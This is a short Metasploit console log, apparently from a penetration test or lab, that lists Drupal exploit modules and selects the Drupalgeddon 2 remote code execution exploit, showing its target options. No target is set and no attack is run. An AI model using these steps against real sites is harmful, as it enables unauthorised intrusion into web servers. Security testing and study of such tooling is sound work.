 msf5 > search drupal
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  auxiliary/gather/drupal_openid_xxe         2012-10-17       normal     Yes    Drupal OpenID External Entity Injection
1  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Yes    Drupal Views Module Users Enumeration
2  exploit/multi/http/drupal_drupageddon      2014-10-15       excellent  No     Drupal HTTP Parameter Key/Value SQL Injection
3  exploit/unix/webapp/drupal_coder_exec      2016-07-13       excellent  Yes    Drupal CODER Module Remote Command Execution
4  exploit/unix/webapp/drupal_drupalgeddon2   2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
5  exploit/unix/webapp/drupal_restws_exec     2016-07-13       excellent  Yes    Drupal RESTWS Module Remote PHP Code Execution
6  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20       normal     Yes    Drupal RESTful Web Services unserialize() RCE
7  exploit/unix/webapp/php_xmlrpc_eval        2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code Execution
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host